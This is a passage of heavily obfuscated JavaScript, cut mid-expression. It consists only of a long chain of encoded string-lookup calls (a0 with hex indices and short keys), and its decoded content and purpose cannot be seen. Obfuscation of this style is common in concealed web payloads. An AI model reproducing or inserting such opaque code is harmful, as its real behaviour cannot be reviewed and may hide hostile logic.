,'2hj4')+a0(0xc12,'O]@K')+a0(0x599,'fQhK')+a0(0x10a7,'a**t')+a0(0xafd,'%pQT')+a0(0xe77,'bz&M')+a0(0xe07,'I06x')+a0(0x970,'zD)X')+a0(0x948,'Ww^H')+a0(0x121e,'zIb7')+a0(0x1206,'GR)f')+(a0(0x4ca,'a**t')+a0(0x844,'EV4#')+a0(0x145d,'Z)Nh')+a0(0x69a,'2hj4')+a0(0xdcc,'fEnp')+a0(0xd3f,'vh^O')+a0(0x815,'IiPN')+a0(0x16e,'I06x')+a0(0x186,'i0cS')+a0(0x6c6,'zD)X')+a0(0xf3f,'TO6(')+a0(0x547,'Ww^H')+a0(0x12a,'a4j(')+a0(0xccf,'TO6(')+a0(0x647,'5$KW')+a0(0xf34,'C%tA')+a0(0x624,'fEnp')+a0(0x31c,'fEnp')+a0(0x1303,'5$KW')+a0(0x415,'zD)X')+a0(0x896,'GR)f')+a0(0xe11,'2hj4')+a0(0xb24,'I06x')+a0(0x37b,'cEd9')+a0(0xf49,'8Gcv')+a0(0x751,'fEnp')+a0(0x1158,'a4j(')+a0(0x44f,'EV4#')+a0(0x2ed,'cc2B')+a0(0x2f1,'i0cS')+a0(0x1103,'DG%!')+a0(0xdc0,'a**t')+a0(0x117d,'Q7N3')+a0(0x10fb,'Ww^H')+a0(0x12f1,'i0cS')+a0(0xf7d,'8Gcv')+a0(0x118d,'fEnp')+a0(0x719,'^904')+a0(0xc4d,'Z)Nh')+a0(0x128d,'OQ)n')+a0(0x1503,'4&U3')+a0(0x772,'cc2B')+a0(0x100d,'gH8[')+a0(0xe15,'S%Rz')+a0(0x6ec,'Ww^H')+a0(0xf08,'%pQT')+a0(0x14b4,'i0cS')+a0(0x1fa,'O]@K')+a0(0xdd8,'cc2B')+a0(0x1426,'a4j(')+a0(0x105a,'w(mR')+a0(0xf63,'EV4#')+a0(0x128b,'IiPN')+a0(0xb5f,'EV4#')+a0(0xdcd,'8Gcv')+a0(0x1474,'^904')+a0(0xc83,'TO6(')+a0(0x77a,'ssXV')+a0(0x817,'Q7N3')+a0(0x225,'S%Rz')+a0(0x35d,'S%Rz')+a0(0x470,'6v@&')+a0(0x4ae,'fEnp')+a0(0x482,'cEd9')+a0(0x659,'&&H5')+a0(0x7bc,'5$KW')+a0(0x12c4,'IiPN')+a0(0xe4d,'CgYD')+a0(0x5cb,'GR)f')+a0(0xd1e,'zD)X')+a0(0xfad,'O]j3')+a0(0xb6d,'w(mR')+a0(0xa9a,'4nX^')+a0(0x353,'ssXV')+a0(0x575,'dMfm')+a0(0xfd4,'B26$')+a0(0xb5b,'Z)Nh')+a0(0x11c0,'C%tA')+a0(0x1439,'vh^O')+a0(0x14d7,'bz&M')+a0(0x1149,'5Pg0')+a0(0x4ec,'C%tA')+a0(0xbf0,'zIb7')+a0(0x10e1,'DG%!')+a0(0x8d4,'^904')+a0(0x1159,'6v@&')+a0(0xc08,'fQhK')+a0(0x144d,'gH8[')+a0(0x78d,'GR)f')+a0(0xc55,'O]j3')+a0(0xcc6,'ssXV')+a0(0x112b,'^904')+a0(0x37d,'uOBQ')+a0(0x152c,'S%Rz')+a0(0xf84,'4&U3')+a0(0x967,'gH8[')+a0(0x412,'Ww^H')+a0(0xeb6,'&&H5')+a0(0xaec,'zD)X')+a0(0xa91,'5$KW')+a0(0xd42,'DG%!')+a0(0x12c7,'GR)f')+a0(0x13c0,'a4j(')+a0(0x326,'Z)Nh')+a0(0x346,'OQ)n')+a0(0xe89,'a4j(')+a0(0xc89,'%pQT')+a0(0xc70,'O4eV')+a0(0x941,'i0cS')+a0(0xda6,'kUIX')+a0(0x1420,'8Gcv')+a0(0x68d,'IiPN')+a0(0x931,'&&H5')+a0(0x44a,'C1Yg')+a0(0xbef,'%pQT')+a0(0x505,'O]@K')+a0(0x14d2,'S%Rz')+a0(0x13b5,'C%tA')+a0(0x645,'bz&M')+a0(0x13a,'5xQL')+a0(0x10d3,'%HIU')+a0(0x128f,'2hj4')+a0(0xb87,'fEnp')+a0(0x11e,'qOkH')+a0(0xd25,'4&U3')+a0(0x6ac,'EV4#')+a0(0xa15,'uOBQ')+a0(0x1140,'B26$')+a0(0xc28,'6v@&')+a0(0x153,'4nX^')+a0(0xd59,'ssXV')+a0(0x1481,'cEd9')+a0(0xcb1,'^904')+a0(0x1b0,'TO6(')+a0(0xf46,'O]@K')+a0(0xa85,'2hj4')+a0(0x144a,'zIb7')+a0(0x2b6,'I06x')+a0(0x585,'5$KW')+a0(0x18c,'dMfm')+a0(0xba7,'2hj4')+a0(0xfa3,'Z)Nh')+a0(0x6a9,'dMfm')+a0(0x9cb,'Ww^H')+a0(0x106d,'kUIX')+a0(0x1096,'5xQL')+a0(0xa75,'bz&M')+a0(0xcb3,'GR)f')+a0(0xed2,'CgYD')+a0(0x631,'DG%!')+a0(0x65e,'fEnp')+a0(0x7ad,'w(mR')+a0(0xb00,'B26$')+a0(0x708,'uOBQ')+a0(0x536,'5xQL')+a0(0x46e,'vh^O')+a0(0x89f,'O4eV')+a0(0x146c,'4&U3')+a0(0xed6,'O4eV')+a0(0x994,'EV4#')+a0(0xb94,'5$KW')+a0(0x390,'Z)Nh')+a0(0xd50,'cc2B')+a0(0x13cf,'GR)f')+a0(0x544,')KuD')+a0(0x84b,'TO6(')+a0(0xe8d,'CgYD')+a0(0xe1d,'EV4#')+a0(0x549,'a**t')+a0(0x43f,'fQhK')+a0(0xa60,'%pQT')+a0(0x755,'fQhK')+a0(0x7b4,'I06x')+a0(0x4da,')KuD')+a0(0x11a9,'IiPN')+a0(0x6c9,'bz&M')+a0(0x1a3,'zIb7')+a0(0x394,'zIb7')+a0(0x1ae,'zIb7')+a0(0x13a0,'%HIU')+a0(0x1519,'4nX^')+a0(0x814,'4nX^')+a0(0xae2,'ig17')+a0(0x154c,'w(mR')+a0(0x38c,'&&H5')+a0(0x88a,'a**t')+a0(0x14c0,'4nX^')+a0(0xff1,'zD)X')+a0(0xd02,'5Pg0')+a0(0x142,'5Pg0')+a0(0x8dd,'6v@&')+a0(0xd5e,'GR)f')+a0(0x550,'qOkH')+a0(0xeef,'%pQT')+a0(0x5d2,'Ww^H')+a0(0xdd9,'O4eV')+a0(0x396,'B26$')+a0(0x502,'&&H5')+a0(0xe3a,'I06x')+a0(0xded,'a**t'))+(a0(0x1538,'8Gcv')+a0(0x137a,'I06x')+a0(0xd76,'i0cS')+a0(0xa0d,'TO6(')+a0(0xaf5,'Z)Nh')+a0(0xce8,'O]@K')+a0(0x736,'6v@&')+a0(0xce2,'a4j(')+a0(0xe16,'bz&M')+a0(0x8a5,'OQ)n')+a0(0x157a,'8Gcv')+a0(0xf6b,'4nX^')+a0(0xfc7,'cEd9')+a0(0x47b,'ssXV')+a0(0x1222,'O4eV')+a0(0xf45,'C%tA')+a0(0x22d,'5Pg0')+a0(0x21c,'gH8[')+a0(0x3c4,'6v@&')+a0(0xd77,'GR)f')+a0(0x8f4,'TO6(')+a0(0x175,'a4j(')+a0(0xfd2,'kUIX')+a0(0x7c3,'4nX^')+a0(0x1364,'8Gcv')+a0(0x13fd,'ig17')+a0(0x622,'&&H5')+a0(0xc73,'TO6(')+a0(0x924,'OQ)n')+a0(0x80f,'4&U3')+a0(0xc8f,'S%Rz')+a0(0xae1,'4&U3')+a0(0xee5,'C1Yg')+a0(0x998,'2hj4')+a0(0x140e,'5xQL')+a0(0xcde,'w(mR')+a0(0x5a5,'a**t')+a0(0x7b9,'Ww^H')+a0(0x5fa,'GR)f')+a0(0xb69,'kUIX')+a0(0x14c9,'Q7N3')+a0(0x725,'zIb7')+a0(0xc13,'S%Rz')+a0(0x6b3,'OQ)n')+a0(0x132d,'a**t')+a0(0x9de,'kUIX')+a0(0x1300,'IiPN')+a0(0x5de,'a**t')+a0(0x10ca,'S%Rz')+a0(0x14a8,'B26$')+a0(0x1108,'&&H5')+a0(0x806,'TO6(')+a0(0xc88,'4nX^')+a0(0x1085,'%HIU')+a0(0xf2b,')KuD')+a0(0xfb2,'Z)Nh')+a0(0x108c,'8Gcv')+a0(0xddd,'&&H5')+a0(0x793,'kUIX')+a0(0x1004,'vh^O')+a0(0x1011,'Z)Nh')+a0(0xb16,'fQhK')+a0(0x343,'&&H5')+a0(0xc17,'O]@K')+a0(0x138b,'Q7N3')+a0(0x8d3,'vh^O')+a0(0x136a,'5$KW')+a0(0xc6a,'gH8[')+a0(0x55e,'8Gcv')+a0(0x12be,'a**t')+a0(0x118,'S%Rz')+a0(0x1cd,'zD)X')+a0(0x979,'cEd9')+a0(0xeba,'kUIX')+a0(0x5b1,'%pQT')+a0(0x14ea,'4nX^')+a0(0x51f,'w(mR')+a0(0xc23,'w(mR')+a0(0x5f1,'O]@K')+a0(0xa1c,'Ww^H')+a0(0x854,'EV4#')+a0(0xe66,'I06x')+a0(0x3fd,'5$KW')+a0(0x149e,'I06x')+a0(0x2a9,'kUIX')+a0(0x514,'8Gcv')+a0(0x5c0,'Ww^H')+a0(0xc7a,'dMfm')+a0(0x1f9,'2hj4')+a0(0x1196,'bz&M')+a0(0x9e7,'bz&M')+a0(0x21a,'zIb7')+a0(0x235,'uOBQ')+a0(0x992,'fQhK')+a0(0xa93,'8Gcv')+a0(0xfd0,'^904')+a0(0xcce,'EV4#')+a0(0xdad,'w(mR')+a0(0xabd,'4nX^')+a0(0x1565,'EV4#')+a0(0x9e2,'O]j3')+a0(0x7a2,'vh^O')+a0(0x8e1,'zD)X')+a0(0xde8,'4nX^')+a0(0xdfb,'ssXV')+a0(0x401,'5Pg0')+a0(0x1f6,'5$KW')+a0(0xeb3,'zD)X')+a0(0x104c,'DG%!')+a0(0xab2,'%HIU')+a0(0x964,'S%Rz')+a0(0x4b4,'C%tA')+a0(0x270,'&&H5')+a0(0xbec,'EV4#')+a0(0xd7a,'C1Yg')+a0(0xf1e,'TO6(')+a0(0x176,'^904')+a0(0x39b,'5Pg0')+a0(0xce9,'&&H5')+a0(0xf51,'w(mR')+a0(0xe94,'gH8[')+a0(0xadc,'cc2B')+a0(0x54f,'cc2B')+a0(0x375,'8Gcv')+a0(0x8f0,'5$KW')+a0(0x6f2,'O]j3')+a0(0x13af,'Z)Nh')+a0(0xed1,'5Pg0')+a0(0xc75,'S%Rz')+a0(0x572,'GR)f')+a0(0xb8a,'qOkH')+a0(0x419,'vh^O')+a0(0xfa2,'ig17')+a0(0x5bd,'GR)f')+a0(0x76e,'O]@K')+a0(0xbde,'a**t')+a0(0x345,'O]j3')+a0(0xa63,'O]j3')+a0(0x1432,'4&U3')+a0(0xebc,'zD)X')+a0(0xc0d,'O]j3')+a0(0x4e6,'zIb7')+a0(0xa37,'zIb7')+a0(0xea4,'2hj4')+a0(0x499,'^904')+a0(0xe58,'4&U3')+a0(0x473,'dMfm')+a0(0x6ca,'I06x')+a0(0x2cf,'GR)f')+a0(0x10d9,'i0cS')+a0(0xbe6,'Q7N3')+a0(0x28a,'zD)X')+a0(0x13fe,'zIb7')+a0(0x1115,'bz&M')+a0(0x1186,'Q7N3')+a0(0x670,'O]j3')+a0(0x68b,'a4j(')+a0(0x1118,'OQ)n')+a0(0x2fd,'IiPN')+a0(0xbf1,'4nX^')+a0(0xeb7,'&&H5')+a0(0xd15,'5$KW')+a0(0x334,'kUIX')+a0(0x878,'4nX^')+a0(0x1416,'OQ)n')+a0(0x380,'8Gcv')+a0(0x10db,'zIb7')+a0(0x4ef,'O4eV')+a0(0x464,'C1Yg')+a0(0x4f1,'ssXV')+a0(0xe2a,'ig17')+a0(0x1489,'dMfm')+a0(0x67f,'C%tA')+a0(0x881,'a**t')+a0(0x1239,'4nX^')+a0(0x93f,'EV4#')+a0(0xb6f,'8Gcv')+a0(0x10cd,'4nX^')+a0(0xeec,'EV4#')+a0(0x8b2,'cc2B')+a0(0xabe,'gH8[')+a0(0xe81,'&&H5')+a0(0xb42,'%pQT')+a0(0xebe,'Q7N3')+a0(0x757,'ig17')+a0(0xfc2,'5$KW')+a0(0xf6f,'zIb7')+a0(0xe03,'fEnp')+a0(0x12cb,'a4j(')+a0(0xb89,'qOkH')+a0(0xf33,'S%Rz')+a0(0xa88,'ssXV')+a0(0xdf3,'EV4#')+a0(0x77e,'O]j3')+a0(0x911,'8Gcv')+a0(0x11ef,'5Pg0')+a0(0x504,'4nX^')+a0(0xa38,'4&U3')+a0(0xd43,'fEnp')+a0(0x1009,'gH8['))+(a0(0x1090,'GR)f')+a0(0x11b4,')KuD')+a0(0x1314,'dMfm')+a0(0x124e,'C%tA')+a0(0x6e2,'ig17')+a0(0xa50,'uOBQ')+a0(0xcee,'DG%!')+a0(0x1361,'bz&M')+a0(0xf02,'O4eV')+a0(0xb8f,'kUIX')+a0(0xfa8,'B26$')+a0(0x113c,'GR)f')+a0(0xcc2,'C%tA')+a0(0xe42,'cEd9')+a0(0x13c7,'5xQL')+a0(0x62d,'Ww^H')+a0(0x297,'i0cS')+a0(0xa32,'O]@K')+a0(0xef5,'dMfm')+a0(0x104a,'ssXV')+a0(0x839,'TO6(')+a0(0xfe9,'DG%!')+a0(0x7b2,'5Pg0')+a0(0x14a7,'&&H5')+a0(0x565,'ssXV')+a0(0xd06,'5Pg0')+a0(0x107e,'C%tA')+a0(0xbbf,'a4j(')+a0(0x1b1,'IiPN')+a0(0xb54,'vh^O')+a0(0x111,'cc2B')+a0(0x5b0,'B26$')+a0(0x14f4,'GR)f')+a0(0x4be,'zIb7')+a0(0x1518,'IiPN')+a0(0x58f,'w(mR')+a0(0x27f,'OQ)n')+a0(0x124c,'a**t')+a0(0x1dd,')KuD')+a0(0xc05,'gH8[')+a0(0xb19,'a**t')+a0(0x10cb,'OQ)n')+a0(0x1469,'TO6(')+a0(0x102b,'kUIX')+a0(0x1362,'4nX^')+a0(0x5c5,')KuD')+a0(0x56f,'Z)Nh')+a0(0x62c,'6v@&')+a0(0x9fc,'%HIU')+a0(0x7fd,'4nX^')+a0(0x509,'%HIU')+a0(0x1298,'bz&M')+a0(0x35c,'bz&M')+a0(0x10b9,'O4eV')+a0(0xfc0,'C%tA')+a0(0x11c5,'kUIX')+a0(0x1e1,'5$KW')+a0(0x147d,'%HIU')+a0(0x11d1,'O]@K')+a0(0xa64,'^904')+a0(0xc7d,'O]j3')+a0(0xa5c,'8Gcv')+a0(0xba3,'6v@&')+a0(0x148e,'O]@K')+a0(0xb8c,'4&U3')+a0(0x1a5,'4&U3')+a0(0x809,'a**t')+a0(0x33b,'DG%!')+a0(0xecd,'5xQL')+a0(0x402,'8Gcv')+a0(0xd27,'S%Rz')+a0(0xab6,'I06x')+a0(0x873,'C%tA')+a0(0xd2c,'qOkH')+a0(0x25c,'dMfm')+a0(0x10f2,'C1Yg')+a0(0x150b,'ig17')+a0(0x501,'dMfm')+a0(0x36f,')KuD')+a0(0x1062,'GR)f')+a0(0x13f5,'CgYD')+a0(0x9b8,'ig17')+a0(0x1463,'uOBQ')+a0(0x1d9,'GR)f')+a0(0xf30,'fEnp')+a0(0x559,'%pQT')+a0(0x11dc,'a**t')+a0(0x1236,'vh^O')+a0(0x14d6,'zD)X')+a0(0xcab,'bz&M')+a0(0x8bf,'Ww^H')+a0(0x1415,'zIb7')+a0(0xaee,'w(mR')+a0(0x5e4,'4&U3')+a0(0x14bd,'O]@K')+a0(0x3e4,'O]j3')+a0(0x135a,'&&H5')+a0(0xa09,'OQ)n')+a0(0x2e8,'Ww^H')+a0(0x5bc,'vh^O')+a0(0x4fc,'^904')+a0(0x882,'qOkH')+a0(0x1151,'zD)X')+a0(0x3a5,'ssXV')+a0(0xd38,'^904')+a0(0x684,'CgYD')+a0(0x9c6,'DG%!')+a0(0xcd8,'DG%!')+a0(0xc49,'GR)f')+a0(0xaf4,'DG%!')+a0(0x1286,'B26$')+a0(0x356,'IiPN')+a0(0xbdb,'ssXV')+a0(0x13c6,'C%tA')+a0(0xe51,'zIb7')+a0(0x12c6,'a4j(')+a0(0xe0f,'Q7N3')+a0(0x14d1,'zD)X')+a0(0xdd6,'qOkH')+a0(0xa6d,'kUIX')+a0(0x119f,'kUIX')+a0(0xf0e,'S%Rz')+a0(0x137d,')KuD')+a0(0xb90,'CgYD')+a0(0x1fe,'2hj4')+a0(0x32f,'vh^O')+a0(0x154e,'CgYD')+a0(0x22c,'w(mR')+a0(0xcbb,'vh^O')+a0(0x14d5,'cc2B')+a0(0x1250,'S%Rz')+a0(0x213,'bz&M')+a0(0xb99,'cEd9')+a0(0xefa,'6v@&')+a0(0x9f7,'5xQL')+a0(0x7c4,'C1Yg')+a0(0x1448,'TO6(')+a0(0xaf9,'GR)f')+a0(0xc79,'ig17')+a0(0x679,')KuD')+a0(0x24f,'uOBQ')+a0(0x6e1,'&&H5')+a0(0x1065,'%HIU')+a0(0x321,'ssXV')+a0(0xe4a,'DG%!')+a0(0x2b2,'Z)Nh')+a0(0x151d,'6v@&')+a0(0x14a0,'ig17')+a0(0x5f8,'B26$')+a0(0x11e6,'fQhK')+a0(0x9a7,'O]j3')+a0(0x1006,'5$KW')+a0(0x9aa,'cc2B')+a0(0xac3,'fQhK')+a0(0x143b,'%pQT')+a0(0x889,'8Gcv')+a0(0xc54,'TO6(')+a0(0xfac,'5Pg0')+a0(0xa06,'C1Yg')+a0(0x10aa,'ig17')+a0(0xc8d,'qOkH')+a0(0xf35,'kUIX')+a0(0x15a,'zD)X')+a0(0x115a,'kUIX')+a0(0x10ef,'cEd9')+a0(0x1db,'Ww^H')+a0(0x1549,'cEd9')+a0(0xe9a,'uOBQ')+a0(0x3b5,'%pQT')+a0(0xbd4,'C%tA')+a0(0x135e,'I06x')+a0(0x720,'fQhK')+a0(0x6bb,'5$KW')+a0(0x3f6,'Ww^H')+a0(0x191,'IiPN')+a0(0xf41,'2hj4')+a0(0xed3,'4nX^')+a0(0xc42,'fQhK')+a0(0x530,'^904')+a0(0xbd2,'5$KW')+a0(0x118b,'Ww^H')+a0(0x84d,'fEnp')+a0(0x151a,'5$KW')+a0(0xde2,'fEnp')+a0(0x106e,'Ww^H')+a0(0x75f,'CgYD')+a0(0x3e2,'5Pg0')+a0(0x902,'bz&M')+a0(0x7a0,'DG%!')+a0(0x60e,'GR)f')+a0(0x1041,'5xQL')+a0(0xf32,'i0cS')+a0(0xa66,'bz&M')+a0(0x6de,'ig17')+a0(0xa3a,'DG%!')+a0(0xfb6,'TO6(')+a0(0xc92,'GR)f')+a0(0x1bd,')KuD')+a0(0x1332,'&&H5')+a0(0xbf2,'C%tA'))+(a0(0x50c,'&&H5')+a0(0xcb4,'C%tA')+a0(0x71f,'C%tA')+a0(0x795,'^904')+a0(0xb58,'dMfm')+a0(0x7bb,'IiPN')+a0(0xcf0,'GR)f')+a0(0xb82,'zD)X')+a0(0x31a,'C1Yg')+a0(0x20e,'4nX^')+a0(0x13b9,'B26$')+a0(0xf5a,'O4eV')+a0(0x1064,'4&U3')+a0(0x534,'i0cS')+a0(0x9ef,')KuD')+a0(0xa20,'cc2B')+a0(0x56b,'fQhK')+a0(0x2da,')KuD')+a0(0x4d3,'4&U3')+a0(0x1084,'a4j(')+a0(0x66c,'TO6(')+a0(0x111c,'^904')+a0(0x143f,'B26$')+a0(0x1564,'dMfm')+a0(0x611,'a4j(')+a0(0xa7d,'ssXV')+a0(0x630,'5Pg0')+a0(0xe88,'a**t')+a0(0x119c,'i0cS')+a0(0x1218,'6v@&')+a0(0x1385,'C1Yg')+a0(0x739,'a4j(')+a0(0x149d,'4&U3')+a0(0x133f,'I06x')+a0(0x81f,'ssXV')+a0(0xe01,'TO6(')+a0(0x3fc,'ssXV')+a0(0x596,'IiPN')+a0(0x2ad,'fEnp')+a0(0x5b2,'gH8[')+a0(0x1560,'5$KW')+a0(0xec1,'&&H5')+a0(0xf5f,'^904')+a0(0x318,'^904')+a0(0x1367,'cEd9')+a0(0x1596,'vh^O')+a0(0x717,'ig17')+a0(0x1282,'fQhK')+a0(0x14b8,'%HIU')+a0(0xab5,'a4j(')+a0(0xf44,'GR)f')+a0(0x904,'dMfm')+a0(0x701,'Q7N3')+a0(0xecb,'GR)f')+a0(0xaf6,'cc2B')+a0(0x13bc,'OQ)n')+a0(0xd75,'DG%!')+a0(0xacd,'Q7N3')+a0(0x108a,'4&U3')+a0(0x57a,'bz&M')+a0(0x5fc,'4nX^')+a0(0x646,'GR)f')+a0(0x33d,'Ww^H')+a0(0x7e7,'i0cS')+a0(0xbe0,'qOkH')+a0(0x92f,'2hj4')+a0(0xe63,'ssXV')+a0(0x9ce,'fQhK')+a0(0xa4b,'5Pg0')+a0(0x398,'zIb7')+a0(0x11ed,'5$KW')+a0(0xd23,'EV4#')+a0(0x100c,'a4j(')+a0(0xac0,'6v@&')+a0(0x77f,'zIb7')+a0(0x5f7,'gH8[')+a0(0x8f1,'a4j(')+a0(0x4ab,'4&U3')+a0(0x90c,'OQ)n')+a0(0x1c3,'6v@&')+a0(0xd69,'w(mR')+a0(0x610,'OQ)n')+a0(0x13d2,'gH8[')+a0(0x1e6,'5Pg0')+a0(0x325,'S%Rz')+a0(0x4ea,'GR)f')+a0(0xe13,'%pQT')+a0(0x819,'CgYD')+a0(0x42f,'kUIX')+a0(0x1281,'ig17')+a0(0x830,'B26$')+a0(0x1027,'4&U3')+a0(0x121,'DG%!')+a0(0x657,'gH8[')+a0(0x917,'Ww^H')+a0(0x1163,'5Pg0')+a0(0xd9b,'CgYD')+a0(0x687,'zD)X')+a0(0x70b,'O]@K')+a0(0x12e5,'DG%!')+a0(0x489,'C%tA')+a0(0xb3f,'DG%!')+a0(0x9bb,'4nX^')+a0(0xc3c,'CgYD')+a0(0x39e,'GR)f')+a0(0x6d0,'TO6(')+a0(0x126f,'fEnp')+a0(0xdc7,'a**t')+a0(0x728,'B26$')+a0(0x1305,'ig17')+a0(0xb7f,'I06x')+a0(0x1296,'bz&M')+a0(0x18d,'I06x')+a0(0xb92,'I06x')+a0(0x1104,'a4j(')+a0(0xd84,'O]@K')+a0(0x49c,'2hj4')+a0(0x253,'O]j3')+a0(0x17a,'kUIX')+a0(0xa36,'Ww^H')+a0(0x506,'zD)X')+a0(0x29d,'S%Rz')+a0(0x1457,'EV4#')+a0(0x108f,'zD)X')+a0(0x892,'a**t')+a0(0xe98,'Ww^H')+a0(0x8f2,'a**t')+a0(0xb37,'ig17')+a0(0x440,'C1Yg')+a0(0xe5b,'C1Yg')+a0(0x292,'fQhK')+a0(0x3c0,'bz&M')+a0(0x276,'zIb7')+a0(0x1185,'4nX^')+a0(0xd1a,'uOBQ')+a0(0x2e4,'ssXV')+a0(0xa07,'8Gcv')+a0(0x1587,'O]@K')+a0(0x2c3,'O]@K')+a0(0x7cb,'DG%!')+a0(0xbd7,'gH8[')+a0(0xaad,'O4eV')+a0(0x769,')KuD')+a0(0x183,'C%tA')+a0(0x65d,'5xQL')+a0(0xe45,'kUIX')+a0(0x134d,'O]@K')+a0(0xb27,'uOBQ')+a0(0x933,'qOkH')+a0(0xf7c,'GR)f')+a0(0xde4,'ig17')+a0(0xbba,'Q7N3')+a0(0x26f,'&&H5')+a0(0x74d,'qOkH')+a0(0x265,'O4eV')+a0(0x129a,'OQ)n')+a0(0xd70,'OQ)n')+a0(0x114a,'6v@&')+a0(0x8c5,'O4eV')+a0(0x16f,'C1Yg')+a0(0x116f,'5$KW')+a0(0xe7d,'4nX^')+a0(0x1f3,'B26$')+a0(0x156f,'B26$')+a0(0x1238,'a4j(')+a0(0x13f3,'cEd9')+a0(0x1147,'CgYD')+a0(0xee0,'TO6(')+a0(0xce6,'gH8[')+a0(0x148c,'6v@&')+a0(0x142a,'S%Rz')+a0(0x40b,'ssXV')+a0(0x1143,'ig17')+a0(0x668,'5Pg0')+a0(0x124,'ssXV')+a0(0x48e,'O]@K')+a0(0x158e,'^904')+a0(0x3cb,'C1Yg')+a0(0x537,'6v@&')+a0(0x676,'GR)f')+a0(0x3a3,'^904')+a0(0x1bc,'IiPN')+a0(0x1d4,'5$KW')+a0(0xa7a,'GR)f')+a0(0x13ec,'DG%!')+a0(0x1057,'2hj4')+a0(0x759,'5xQL')+a0(0x738,'O]@K')+a0(0xb0d,'^904')+a0(0x1576,'uOBQ')+a0(0x359,'gH8[')+a0(0x29f,'ig17')+a0(0x9c2,')KuD')+a0(0x12bc,'dMfm')+a0(0x90b,'C1Yg')+a0(0xd92,'6v@&')+a0(0x486,'cc2B')+a0(0xd97,'fEnp')+a0(0x140c,'5Pg0')+a0(0xaf1,'fQhK'))+(a0(0xd68,'6v@&')+a0(0xef1,'a**t')+a0(0x12a7,'Ww^H')+a0(0x50f,'ssXV')+a0(0x1328,'ssXV')+a0(0xd18,'fQhK')+a0(0xddc,'zIb7')+a0(0x855,'5xQL')+a0(0x6ce,'5$KW')+a0(0x643,'dMfm')+a0(0x107b,'DG%!')+a0(0xa41,'B26$')+a0(0x1018,'CgYD')+a0(0x9df,'%HIU')+a0(0xdf4,'cEd9')+a0(0x32c,'Ww^H')+a0(0x111d,'dMfm')+a0(0x10a8,'zIb7')+a0(0x1130,'bz&M')+a0(0x1597,'5Pg0')+a0(0xb09,'DG%!')+a0(0x71e,'%HIU')+a0(0x117f,'GR)f')+a0(0x1429,'IiPN')+a0(0xefd,'i0cS')+a0(0xc81,'&&H5')+a0(0x31b,'cc2B')+a0(0x9ae,'bz&M')+a0(0xdb5,'&&H5')+a0(0x713,'5xQL')+a0(0x1437,'CgYD')+a0(0x467,'4&U3')+a0(0x145c,'fEnp')+a0(0x33c,'CgYD')+a0(0x97b,'vh^O')+a0(0xeb1,'&&H5')+a0(0x14d9,'TO6(')+a0(0xf4b,'O]j3')+a0(0x7dd,'zD)X')+a0(0xa44,'GR)f')+a0(0xd66,'Ww^H')+a0(0x128e,'I06x')+a0(0xf62,'zD)X')+a0(0x1219,'gH8[')+a0(0x9bc,'qOkH')+a0(0x3f9,'S%Rz')+a0(0xd8d,'fEnp')+a0(0xda4,'OQ)n')+a0(0xc9c,'O]j3')+a0(0xdab,'2hj4')+a0(0x100e,'ig17')+a0(0xb40,'S%Rz')+a0(0x789,'%pQT')+a0(0xb86,'a4j(')+a0(0xe29,'OQ)n')+a0(0xf85,'a4j(')+a0(0x347,'5xQL')+a0(0xdb8,'uOBQ')+a0(0x14e7,'w(mR')+a0(0x1030,'i0cS')+a0(0x77c,'5xQL')+a0(0xc1c,'4&U3')+a0(0x950,'bz&M')+a0(0x1306,'4nX^')+a0(0x12d5,'%pQT')+a0(0x7e1,'gH8[')+a0(0xebb,'^904')+a0(0x1531,'C1Yg')+a0(0x13b1,'i0cS')+a0(0x114d,'gH8[')+a0(0xd47,'&&H5')+a0(0x1e7,'a**t')+a0(0xb11,'5$KW')+a0(0xd8f,'5$KW')+a0(0x1037,'w(mR')+a0(0xbd0,'cc2B')+a0(0x92e,'zIb7')+a0(0x188,'%HIU')+a0(0xfe7,'%pQT')+a0(0x38b,'Q7N3')+a0(0x11ac,'CgYD')+a0(0x18a,'i0cS')+a0(0x981,'i0cS')+a0(0x1233,'vh^O')+a0(0xf60,'I06x')+a0(0x373,'4nX^')+a0(0xec7,'4nX^')+a0(0xc38,'kUIX')+a0(0xfc3,'gH8[')+a0(0x1257,'GR)f')+a0(0xcc7,'dMfm')+a0(0x457,'vh^O')+a0(0xfe6,'4&U3')+a0(0x403,'Ww^H')+a0(0x73c,'cEd9')+a0(0x7e0,'gH8[')+a0(0x5e5,'CgYD')+a0(0x1155,'cEd9')+a0(0x1472,'IiPN')+a0(0x173,'qOkH')+a0(0xac5,'bz&M')+a0(0xe5d,'vh^O')+a0(0x61b,'Q7N3')+a0(0x123b,'bz&M')+a0(0x474,'4nX^')+a0(0x149a,'5xQL')+a0(0x59d,'5xQL')+a0(0x13aa,'i0cS')+a0(0x146a,'ig17')+a0(0xdb4,'cc2B')+a0(0x1c2,'2hj4')+a0(0x75b,'CgYD')+a0(0x11e9,'OQ)n')+a0(0xc03,'Q7N3')+a0(0x4f0,'8Gcv')+a0(0x112c,'OQ)n')+a0(0xa5f,'uOBQ')+a0(0x112,'zD)X')+a0(0xe3c,'gH8[')+a0(0x606,'Ww^H')+a0(0xbfa,'ig17')+a0(0x12ba,'CgYD')+a0(0xcc1,'DG%!')+a0(0xcef,'DG%!')+a0(0x512,'&&H5')+a0(0x8df,'OQ)n')+a0(0xd19,'i0cS')+a0(0x289,'5$KW')+a0(0x1266,'C1Yg')+a0(0xa7c,'O]@K')+a0(0xa86,'zD)X')+a0(0x3a4,'8Gcv')+a0(0x14b7,'IiPN')+a0(0x613,'5$KW')+a0(0x1262,'&&H5')+a0(0x10a3,'O]@K')+a0(0xa98,'EV4#')+a0(0x7f2,'OQ)n')+a0(0x156,'&&H5')+a0(0x1553,'&&H5')+a0(0xd5f,'S%Rz')+a0(0xbed,'w(mR')+a0(0x25e,'6v@&')+a0(0xc7b,'O4eV')+a0(0xac7,'DG%!')+a0(0xab9,'GR)f')+a0(0xea1,'GR)f')+a0(0x14de,'Z)Nh')+a0(0xf36,'5$KW')+a0(0x1351,'cc2B')+a0(0xff7,'6v@&')+a0(0x136b,'ssXV')+a0(0x5df,'C1Yg')+a0(0x9e3,'6v@&')+a0(0x61e,'TO6(')+a0(0x14ae,'EV4#')+a0(0x131e,'CgYD')+a0(0x336,'C1Yg')+a0(0x145e,'5Pg0')+a0(0x1a4,'Q7N3')+a0(0x426,'4nX^')+a0(0x230,'ssXV')+a0(0x149c,'a4j(')+a0(0x80c,'^904')+a0(0x35b,'vh^O')+a0(0xe35,'Ww^H')+a0(0x542,'TO6(')+a0(0x67c,'5xQL')+a0(0x126,'8Gcv')+a0(0x6cb,'6v@&')+a0(0x94a,'i0cS')+a0(0x117e,'5$KW')+a0(0xdd1,'^904')+a0(0xd48,'CgYD')+a0(0xd57,'ssXV'